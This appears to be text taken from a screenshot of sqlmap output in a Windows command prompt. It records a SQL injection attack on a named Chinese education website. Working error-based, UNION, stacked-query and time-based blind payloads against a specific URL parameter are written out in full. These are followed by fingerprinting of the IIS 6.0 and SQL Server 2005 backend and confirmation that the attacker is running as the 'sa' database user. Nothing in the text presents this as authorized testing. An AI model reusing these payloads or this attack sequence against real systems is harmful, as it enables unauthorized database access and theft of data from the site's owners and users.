 管理员: 命令提示符
XMBH=18&ASSETID=01013' AND 1074=1074 AND 'xGnp'='xGnp&FBDM=8&MC=%E5%9B%BE%E5%BD%
A2%E8%AE%A1%E7%AE%97%E5%99%A8
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://zbtj.hyedu.net.cn:80/Factory/ShowZBDetailsForNameForSX.aspx?
XMBH=18&ASSETID=01013' AND 1259=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(119
)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (1259=1259) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(120)+CHAR(113))) AND 'DeJD'='DeJD&FBDM
=8&MC=%E5%9B%BE%E5%BD%A2%E8%AE%A1%E7%AE%97%E5%99%A8
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: http://zbtj.hyedu.net.cn:80/Factory/ShowZBDetailsForNameForSX.aspx?
XMBH=18&ASSETID=01013' UNION ALL SELECT CHAR(113)+CHAR(115)+CHAR(119)+CHAR(110)+
CHAR(113)+CHAR(88)+CHAR(108)+CHAR(97)+CHAR(85)+CHAR(120)+CHAR(75)+CHAR(88)+CHAR(
112)+CHAR(81)+CHAR(70)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(120)+CHAR(113),NULL,NU
LL-- &FBDM=8&MC=%E5%9B%BE%E5%BD%A2%E8%AE%A1%E7%AE%97%E5%99%A8
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://zbtj.hyedu.net.cn:80/Factory/ShowZBDetailsForNameForSX.aspx?
XMBH=18&ASSETID=01013'; WAITFOR DELAY '0:0:5'--&FBDM=8&MC=%E5%9B%BE%E5%BD%A2%E8%
AE%A1%E7%AE%97%E5%99%A8
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://zbtj.hyedu.net.cn:80/Factory/ShowZBDetailsForNameForSX.aspx?
XMBH=18&ASSETID=01013' WAITFOR DELAY '0:0:5'--&FBDM=8&MC=%E5%9B%BE%E5%BD%A2%E8%A
E%A1%E7%AE%97%E5%99%A8
---
[17:51:50] [INFO] testing Microsoft SQL Server
[17:51:50] [INFO] confirming Microsoft SQL Server
[17:51:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:51:51] [INFO] fetching current user
[17:51:51] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[17:51:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zbtj.hyedu.net.cn'